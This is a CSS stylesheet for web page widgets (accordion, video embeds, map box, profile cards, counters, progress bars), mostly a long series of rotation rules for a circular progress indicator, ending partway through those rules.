.mgs-accordion .accordion-content{
	padding: 20px;
	border: 1px solid #f6f6f8;
}

.accordion-title-icon .icon:before, .mgs-accordion .accordion-title:before{
	color: #333;
	font-family: "luma-icons", "icons-blank-theme";
	vertical-align: middle;
	display: inline-block;
	font-weight: normal;
	overflow: hidden;
	speak: none;
	text-align: center;
}

.mgs-accordion .accordion-title{position:relative}
.mgs-accordion .accordion-title:before{height:40px; width:40px; position:absolute; right:0; top:0; font-size:25px; font-style:normal !important}

.accordion-title-icon1 .icon:before, .accordion-title-icon1 .accordion-title:before{
	font-family: "FontAwesome";
	content:"\f105";
	font-size:20px;
}
.accordion-title-icon1 .icon-active:before, .accordion-title-icon1 .accordion-title.ui-accordion-header-active:before{
	content:"\f107"
}

.accordion-title-icon2 .icon:before, .accordion-title-icon2 .accordion-title:before{
	font-family: "Poppins", arial, tahoma;
	content:'+';
	font-size:20px;
}
.accordion-title-icon2 .icon-active:before, .accordion-title-icon2 .accordion-title.ui-accordion-header-active:before{
	font-family: "Poppins", arial, tahoma;
	content:'-';
	font-size: 24px;
}

.accordion-icon-left .accordion-title{
	padding-left:35px;
}
.accordion-icon-left .accordion-title:before{right:unset; left:0}


/* Video */
.mgs-video.youtube-video.video-fullwidth,.mgs-video.vimeo-video.video-fullwidth {
	position: relative;
	padding-bottom: 56.25%; /* 16:9 */
	height: 0;
}
.mgs-video.youtube-video.video-fullwidth iframe,.mgs-video.vimeo-video.video-fullwidth iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.mgs-video.vimeo-video.video-hide-controls {
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
  position: relative;
}

.mgs-video.vimeo-video.video-hide-controls iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.mgs-video.vimeo-video.video-hide-controls .wrapper {
  position: relative;
  padding-bottom: 200%;
  transform: translateY(-35.95%);
}

/* Map */
.mgs-map .map-info{width:260px; padding:25px; background:#0095eb; color:#fff}
.mgs-map .map-info h3{margin: 0 0 20px 0; font-size:25px}
.mgs-map .map-detail-info ul{margin:0; padding:0; list-style:none; margin-left:10px}
.mgs-map .map-detail-info ul li{margin-bottom:10px}
.mgs-map .map-container{position:relative}
.mgs-map .map-container .map-info{position:absolute; z-index:10; left:50%; margin-left:150px; top:50%; margin-top:-200px}
.mgs-promobanner{cursor:pointer}

/* Profile */
.mgs-profile .photo{border:8px solid #f8f8f8; margin-bottom:15px}
.mgs-profile .photo img{max-width:100%; display:block}
.mgs-profile h4{margin: 0 0 7px 0; font-weight:400; font-size:21px}
.mgs-profile .subtitle{color:#a8a8a8; font-size:13px; margin-bottom:15px; padding-bottom:15px}
.mgs-profile .subtitle span{position:relative;}
.mgs-profile .subtitle span:after{position:absolute; content:""; height:1px; bottom:-15px; left:0; width:100%; background:#0095eb}
.mgs-profile .profile-description{margin-bottom:15px}
.mgs-profile .social ul{list-style:none; margin:0; padding:0}
.mgs-profile .social ul li{display:inline-block; margin-right:2px; width:42px; height:42px; line-height:40px; text-align:center}
.mgs-profile .social ul li a{color:#444; font-size:15px; display:block; border:1px solid rgba(0,0,0,.08)}
.mgs-profile .box-shadow a{-webkit-box-shadow: inset 0 0 5px 0 rgba(0,0,0,.08); box-shadow: inset 0 0 5px 0 rgba(0,0,0,.08);}
.mgs-profile.profile-horizontal h4{margin-top:10px}
.mgs-profile.profile-circle{text-align:center}
.mgs-profile.profile-circle .photo {
    width: 130px;
    height: 130px;
    margin: 0 auto 15px;
    -webkit-border-radius: 100%;
    border-radius: 100%;
    overflow: hidden;
    position: relative;
    z-index: 1;
}

/* Content Box */
.mgs-content-box.cursor{cursor:pointer}
.mgs-content-box .icon-wrapper{width:100px; height:100px; line-height:100px; font-size:55px; text-align:center; border-radius:50%; overflow:hidden}
.mgs-content-box.box-vertical .icon-wrapper{margin:0 auto 15px;}
.mgs-content-box.box-vertical{text-align:center}
.mgs-content-box.box-horizontal{text-align:left; display:inline-block; width:100%}
.mgs-content-box.box-horizontal .icon-wrapper{float:left;}
.mgs-content-box.box-horizontal .content-wrapper{margin-left:120px}
.mgs-content-box.box-vertical .icon-wrapper{margin:0 auto 15px;}
.mgs-content-box .content-wrapper h4{font-size:21px; font-weight:500; margin:0 0 15px}
.mgs-content-box.box-horizontal .content-wrapper h4{margin-top:10px}

/* Counter Box */
.mgs-counter-box .icon-wrapper{width:100px; font-size:55px; text-align:center; border-radius:50%; overflow:hidden}
.mgs-counter-box.box-vertical{text-align:center}
.mgs-counter-box.box-horizontal{text-align:left; display:inline-block; width:100%}
.mgs-counter-box.box-horizontal .icon-wrapper{float:left; width:auto; margin-right:5px; padding:0 5px}
.mgs-counter-box.box-horizontal .counter-box{line-height:80px}
.mgs-counter-box.box-horizontal .content{display:block; clear:both; text-align: center; margin-top:-15px}
.mgs-counter-box.box-vertical .icon-wrapper{margin:0 auto;}
.mgs-counter-box.box-vertical .counter-box span{display:block;}
.mgs-counter-box .number{font-size:35px}
.mgs-counter-box .subtitle{font-size:20px}

/* Progress Bar */
@-webkit-keyframes move{from{background-position:0 0}to{background-position:30px 0}}
@keyframes move{from{background-position:0 0}to{background-position:30px 0}}

.mgs-progressbar {position: relative;}
.mgs-progressbar .progressbar{
    margin: 0;
    height: 30px;
    width: 100%;
    background-clip: padding-box;
	overflow: hidden;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	background-color:#f7f7f7;
}
.mgs-progressbar .progress {
    float: left;
    width: 0%;
    height: 100%;
    font-size: 12px;
    line-height: 20px;
    color: #fff;
    text-align: center;
    background-color: #08c;
    box-shadow: inset 0 -1px 0 rgba(0,0,0,.15);
    -webkit-transition: width .6s ease;
    transition: width .6s ease;
	background-image: linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
	background-size: 30px 30px;
	transition-duration: 3s;
}
.mgs-progressbar .progress.animation{-webkit-animation: move 2s linear infinite; animation: move 2s linear infinite;}
.mgs-progressbar .progress-info{margin:5px 0}
.mgs-progressbar.progress-inside{position:relative}
.mgs-progressbar.progress-inside .progress-info{position:absolute; top:0; left:15px; height:100%; line-height:30px; margin:0}
.mgs-progressbar.progress-top-left-right .progress-info .progress-value, .mgs-progressbar.progress-bottom-left-right .progress-info .progress-value{float:right}
.mgs-progressbar.progress-bottom-right .progress-info, .mgs-progressbar.progress-top-right .progress-info{text-align:right}

/* Circle Progress */
.mgs-progress-circle {
  margin: 20px auto;
  width: 120px;
  height: 120px;
  background-color: #d9d9d9;
  border-radius: 50%;
}
.mgs-circle-pie-progress .progress-info h4{text-align:center; font-weight:normal; font-size:16px; margin:20px 0}
.mgs-progress-circle .mgs-progress-circle__slice,
.mgs-progress-circle .mgs-progress-circle__fill {
  width: 120px;
  height: 120px;
  position: absolute;
  -webkit-backface-visibility: hidden;
  transition: transform 1s;
  border-radius: 50%;
}
.mgs-progress-circle .mgs-progress-circle__slice {
  clip: rect(0px, 120px, 120px, 60px);
}
.mgs-progress-circle .mgs-progress-circle__slice .mgs-progress-circle__fill {
  clip: rect(0px, 60px, 120px, 0px);
  background-color: #1291d4;
}
.mgs-progress-circle .mgs-progress-circle__overlay {
  width: 100px;
  height: 100px;
  position: absolute;
  margin-left: 10px;
  margin-top: 10px;
  border-radius: 50%;
  line-height:100px;
  text-align:center;
  font-size:30px;
}
.mgs-progress-circle__overlay .font-container{
	display: block;
	width: 100%;
	height: 100%;
	position: relative;
}
.mgs-progress-circle__overlay .font-container span{
	position: absolute;
	width: 100%;
	top: 50%;
	left: 0;
}

.progress-type-circle .mgs-progress-circle__overlay{background:#fff}
.mgs-progress-circle[data-progress="0"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="0"] .mgs-progress-circle__fill {
  transform: rotate(0deg);
}
.mgs-progress-circle[data-progress="0"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(0deg);
}
.mgs-progress-circle[data-progress="1"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="1"] .mgs-progress-circle__fill {
  transform: rotate(1.8deg);
}
.mgs-progress-circle[data-progress="1"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(3.6deg);
}
.mgs-progress-circle[data-progress="2"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="2"] .mgs-progress-circle__fill {
  transform: rotate(3.6deg);
}
.mgs-progress-circle[data-progress="2"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(7.2deg);
}
.mgs-progress-circle[data-progress="3"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="3"] .mgs-progress-circle__fill {
  transform: rotate(5.4deg);
}
.mgs-progress-circle[data-progress="3"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(10.8deg);
}
.mgs-progress-circle[data-progress="4"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="4"] .mgs-progress-circle__fill {
  transform: rotate(7.2deg);
}
.mgs-progress-circle[data-progress="4"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(14.4deg);
}
.mgs-progress-circle[data-progress="5"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="5"] .mgs-progress-circle__fill {
  transform: rotate(9deg);
}
.mgs-progress-circle[data-progress="5"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(18deg);
}
.mgs-progress-circle[data-progress="6"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="6"] .mgs-progress-circle__fill {
  transform: rotate(10.8deg);
}
.mgs-progress-circle[data-progress="6"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(21.6deg);
}
.mgs-progress-circle[data-progress="7"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="7"] .mgs-progress-circle__fill {
  transform: rotate(12.6deg);
}
.mgs-progress-circle[data-progress="7"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(25.2deg);
}
.mgs-progress-circle[data-progress="8"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="8"] .mgs-progress-circle__fill {
  transform: rotate(14.4deg);
}
.mgs-progress-circle[data-progress="8"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(28.8deg);
}
.mgs-progress-circle[data-progress="9"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="9"] .mgs-progress-circle__fill {
  transform: rotate(16.2deg);
}
.mgs-progress-circle[data-progress="9"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(32.4deg);
}
.mgs-progress-circle[data-progress="10"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="10"] .mgs-progress-circle__fill {
  transform: rotate(18deg);
}
.mgs-progress-circle[data-progress="10"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(36deg);
}
.mgs-progress-circle[data-progress="11"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="11"] .mgs-progress-circle__fill {
  transform: rotate(19.8deg);
}
.mgs-progress-circle[data-progress="11"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(39.6deg);
}
.mgs-progress-circle[data-progress="12"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="12"] .mgs-progress-circle__fill {
  transform: rotate(21.6deg);
}
.mgs-progress-circle[data-progress="12"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(43.2deg);
}
.mgs-progress-circle[data-progress="13"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="13"] .mgs-progress-circle__fill {
  transform: rotate(23.4deg);
}
.mgs-progress-circle[data-progress="13"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(46.8deg);
}
.mgs-progress-circle[data-progress="14"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="14"] .mgs-progress-circle__fill {
  transform: rotate(25.2deg);
}
.mgs-progress-circle[data-progress="14"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(50.4deg);
}
.mgs-progress-circle[data-progress="15"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="15"] .mgs-progress-circle__fill {
  transform: rotate(27deg);
}
.mgs-progress-circle[data-progress="15"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(54deg);
}
.mgs-progress-circle[data-progress="16"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="16"] .mgs-progress-circle__fill {
  transform: rotate(28.8deg);
}
.mgs-progress-circle[data-progress="16"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(57.6deg);
}
.mgs-progress-circle[data-progress="17"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="17"] .mgs-progress-circle__fill {
  transform: rotate(30.6deg);
}
.mgs-progress-circle[data-progress="17"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(61.2deg);
}
.mgs-progress-circle[data-progress="18"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="18"] .mgs-progress-circle__fill {
  transform: rotate(32.4deg);
}
.mgs-progress-circle[data-progress="18"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(64.8deg);
}
.mgs-progress-circle[data-progress="19"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="19"] .mgs-progress-circle__fill {
  transform: rotate(34.2deg);
}
.mgs-progress-circle[data-progress="19"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(68.4deg);
}
.mgs-progress-circle[data-progress="20"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="20"] .mgs-progress-circle__fill {
  transform: rotate(36deg);
}
.mgs-progress-circle[data-progress="20"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(72deg);
}
.mgs-progress-circle[data-progress="21"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="21"] .mgs-progress-circle__fill {
  transform: rotate(37.8deg);
}
.mgs-progress-circle[data-progress="21"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(75.6deg);
}
.mgs-progress-circle[data-progress="22"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="22"] .mgs-progress-circle__fill {
  transform: rotate(39.6deg);
}
.mgs-progress-circle[data-progress="22"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(79.2deg);
}
.mgs-progress-circle[data-progress="23"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="23"] .mgs-progress-circle__fill {
  transform: rotate(41.4deg);
}
.mgs-progress-circle[data-progress="23"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(82.8deg);
}
.mgs-progress-circle[data-progress="24"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="24"] .mgs-progress-circle__fill {
  transform: rotate(43.2deg);
}
.mgs-progress-circle[data-progress="24"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(86.4deg);
}
.mgs-progress-circle[data-progress="25"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="25"] .mgs-progress-circle__fill {
  transform: rotate(45deg);
}
.mgs-progress-circle[data-progress="25"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(90deg);
}
.mgs-progress-circle[data-progress="26"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="26"] .mgs-progress-circle__fill {
  transform: rotate(46.8deg);
}
.mgs-progress-circle[data-progress="26"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(93.6deg);
}
.mgs-progress-circle[data-progress="27"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="27"] .mgs-progress-circle__fill {
  transform: rotate(48.6deg);
}
.mgs-progress-circle[data-progress="27"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(97.2deg);
}
.mgs-progress-circle[data-progress="28"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="28"] .mgs-progress-circle__fill {
  transform: rotate(50.4deg);
}
.mgs-progress-circle[data-progress="28"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(100.8deg);
}
.mgs-progress-circle[data-progress="29"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="29"] .mgs-progress-circle__fill {
  transform: rotate(52.2deg);
}
.mgs-progress-circle[data-progress="29"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(104.4deg);
}
.mgs-progress-circle[data-progress="30"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="30"] .mgs-progress-circle__fill {
  transform: rotate(54deg);
}
.mgs-progress-circle[data-progress="30"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(108deg);
}
.mgs-progress-circle[data-progress="31"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="31"] .mgs-progress-circle__fill {
  transform: rotate(55.8deg);
}
.mgs-progress-circle[data-progress="31"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(111.6deg);
}
.mgs-progress-circle[data-progress="32"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="32"] .mgs-progress-circle__fill {
  transform: rotate(57.6deg);
}
.mgs-progress-circle[data-progress="32"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(115.2deg);
}
.mgs-progress-circle[data-progress="33"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="33"] .mgs-progress-circle__fill {
  transform: rotate(59.4deg);
}
.mgs-progress-circle[data-progress="33"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(118.8deg);
}
.mgs-progress-circle[data-progress="34"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="34"] .mgs-progress-circle__fill {
  transform: rotate(61.2deg);
}
.mgs-progress-circle[data-progress="34"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(122.4deg);
}
.mgs-progress-circle[data-progress="35"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="35"] .mgs-progress-circle__fill {
  transform: rotate(63deg);
}
.mgs-progress-circle[data-progress="35"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(126deg);
}
.mgs-progress-circle[data-progress="36"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="36"] .mgs-progress-circle__fill {
  transform: rotate(64.8deg);
}
.mgs-progress-circle[data-progress="36"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(129.6deg);
}
.mgs-progress-circle[data-progress="37"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="37"] .mgs-progress-circle__fill {
  transform: rotate(66.6deg);
}
.mgs-progress-circle[data-progress="37"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(133.2deg);
}
.mgs-progress-circle[data-progress="38"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="38"] .mgs-progress-circle__fill {
  transform: rotate(68.4deg);
}
.mgs-progress-circle[data-progress="38"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(136.8deg);
}
.mgs-progress-circle[data-progress="39"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="39"] .mgs-progress-circle__fill {
  transform: rotate(70.2deg);
}
.mgs-progress-circle[data-progress="39"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(140.4deg);
}
.mgs-progress-circle[data-progress="40"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="40"] .mgs-progress-circle__fill {
  transform: rotate(72deg);
}
.mgs-progress-circle[data-progress="40"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(144deg);
}
.mgs-progress-circle[data-progress="41"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="41"] .mgs-progress-circle__fill {
  transform: rotate(73.8deg);
}
.mgs-progress-circle[data-progress="41"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(147.6deg);
}
.mgs-progress-circle[data-progress="42"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="42"] .mgs-progress-circle__fill {
  transform: rotate(75.6deg);
}
.mgs-progress-circle[data-progress="42"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(151.2deg);
}
.mgs-progress-circle[data-progress="43"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="43"] .mgs-progress-circle__fill {
  transform: rotate(77.4deg);
}
.mgs-progress-circle[data-progress="43"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(154.8deg);
}
.mgs-progress-circle[data-progress="44"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="44"] .mgs-progress-circle__fill {
  transform: rotate(79.2deg);
}
.mgs-progress-circle[data-progress="44"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(158.4deg);
}
.mgs-progress-circle[data-progress="45"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="45"] .mgs-progress-circle__fill {
  transform: rotate(81deg);
}
.mgs-progress-circle[data-progress="45"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(162deg);
}
.mgs-progress-circle[data-progress="46"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="46"] .mgs-progress-circle__fill {
  transform: rotate(82.8deg);
}
.mgs-progress-circle[data-progress="46"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(165.6deg);
}
.mgs-progress-circle[data-progress="47"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="47"] .mgs-progress-circle__fill {
  transform: rotate(84.6deg);
}
.mgs-progress-circle[data-progress="47"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(169.2deg);
}
.mgs-progress-circle[data-progress="48"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="48"] .mgs-progress-circle__fill {
  transform: rotate(86.4deg);
}
.mgs-progress-circle[data-progress="48"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(172.8deg);
}
.mgs-progress-circle[data-progress="49"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="49"] .mgs-progress-circle__fill {
  transform: rotate(88.2deg);
}
.mgs-progress-circle[data-progress="49"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(176.4deg);
}
.mgs-progress-circle[data-progress="50"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="50"] .mgs-progress-circle__fill {
  transform: rotate(90deg);
}
.mgs-progress-circle[data-progress="50"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(180deg);
}
.mgs-progress-circle[data-progress="51"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="51"] .mgs-progress-circle__fill {
  transform: rotate(91.8deg);
}
.mgs-progress-circle[data-progress="51"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(183.6deg);
}
.mgs-progress-circle[data-progress="52"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="52"] .mgs-progress-circle__fill {
  transform: rotate(93.6deg);
}
.mgs-progress-circle[data-progress="52"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(187.2deg);
}
.mgs-progress-circle[data-progress="53"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="53"] .mgs-progress-circle__fill {
  transform: rotate(95.4deg);
}
.mgs-progress-circle[data-progress="53"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(190.8deg);
}
.mgs-progress-circle[data-progress="54"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="54"] .mgs-progress-circle__fill {
  transform: rotate(97.2deg);
}
.mgs-progress-circle[data-progress="54"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(194.4deg);
}
.mgs-progress-circle[data-progress="55"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="55"] .mgs-progress-circle__fill {
  transform: rotate(99deg);
}
.mgs-progress-circle[data-progress="55"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(198deg);
}
.mgs-progress-circle[data-progress="56"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="56"] .mgs-progress-circle__fill {
  transform: rotate(100.8deg);
}
.mgs-progress-circle[data-progress="56"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(201.6deg);
}
.mgs-progress-circle[data-progress="57"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="57"] .mgs-progress-circle__fill {
  transform: rotate(102.6deg);
}
.mgs-progress-circle[data-progress="57"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(205.2deg);
}
.mgs-progress-circle[data-progress="58"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="58"] .mgs-progress-circle__fill {
  transform: rotate(104.4deg);
}
.mgs-progress-circle[data-progress="58"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(208.8deg);
}
.mgs-progress-circle[data-progress="59"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="59"] .mgs-progress-circle__fill {
  transform: rotate(106.2deg);
}
.mgs-progress-circle[data-progress="59"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(212.4deg);
}
.mgs-progress-circle[data-progress="60"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="60"] .mgs-progress-circle__fill {
  transform: rotate(108deg);
}
.mgs-progress-circle[data-progress="60"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(216deg);
}
.mgs-progress-circle[data-progress="61"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="61"] .mgs-progress-circle__fill {
  transform: rotate(109.8deg);
}
.mgs-progress-circle[data-progress="61"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(219.6deg);
}
.mgs-progress-circle[data-progress="62"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="62"] .mgs-progress-circle__fill {
  transform: rotate(111.6deg);
}
.mgs-progress-circle[data-progress="62"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(223.2deg);
}
.mgs-progress-circle[data-progress="63"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="63"] .mgs-progress-circle__fill {
  transform: rotate(113.4deg);
}
.mgs-progress-circle[data-progress="63"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(226.8deg);
}
.mgs-progress-circle[data-progress="64"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="64"] .mgs-progress-circle__fill {
  transform: rotate(115.2deg);
}
.mgs-progress-circle[data-progress="64"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(230.4deg);
}
.mgs-progress-circle[data-progress="65"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="65"] .mgs-progress-circle__fill {
  transform: rotate(117deg);
}
.mgs-progress-circle[data-progress="65"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(234deg);
}
.mgs-progress-circle[data-progress="66"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="66"] .mgs-progress-circle__fill {
  transform: rotate(118.8deg);
}
.mgs-progress-circle[data-progress="66"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(237.6deg);
}
.mgs-progress-circle[data-progress="67"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="67"] .mgs-progress-circle__fill {
  transform: rotate(120.6deg);
}
.mgs-progress-circle[data-progress="67"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(241.2deg);
}
.mgs-progress-circle[data-progress="68"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="68"] .mgs-progress-circle__fill {
  transform: rotate(122.4deg);
}
.mgs-progress-circle[data-progress="68"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(244.8deg);
}
.mgs-progress-circle[data-progress="69"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="69"] .mgs-progress-circle__fill {
  transform: rotate(124.2deg);
}
.mgs-progress-circle[data-progress="69"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(248.4deg);
}
.mgs-progress-circle[data-progress="70"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="70"] .mgs-progress-circle__fill {
  transform: rotate(126deg);
}
.mgs-progress-circle[data-progress="70"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(252deg);
}
.mgs-progress-circle[data-progress="71"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="71"] .mgs-progress-circle__fill {
  transform: rotate(127.8deg);
}
.mgs-progress-circle[data-progress="71"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(255.6deg);
}
.mgs-progress-circle[data-progress="72"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="72"] .mgs-progress-circle__fill {
  transform: rotate(129.6deg);
}
.mgs-progress-circle[data-progress="72"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(259.2deg);
}
.mgs-progress-circle[data-progress="73"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="73"] .mgs-progress-circle__fill {
  transform: rotate(131.4deg);
}
